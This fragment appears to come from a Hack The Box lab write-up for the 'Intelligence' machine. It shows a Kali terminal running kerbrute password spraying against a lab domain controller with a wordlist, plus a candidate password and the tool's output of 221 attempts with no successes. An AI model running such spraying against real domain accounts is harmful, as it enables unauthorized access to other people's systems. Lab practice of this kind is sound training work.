 qwertyuiop
starwars
┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]
└─$ ../kerbrute_linux_amd64 passwordspray --dc 10.10.10.248 -d intelligence.htb /usr/share/wordlists/fasttrack.txt
'NewIntelligenceCorpUser9876'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/23/24 - Ronnie Flathers @ropnop
2024/01/23 15:06:31 >  Using KDC(s):
2024/01/23 15:06:31 >   10.10.10.248:88
2024/01/23 15:06:34 >  Done! Tested 221 logins (0 successes) in 2.952 seconds
┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]
└─$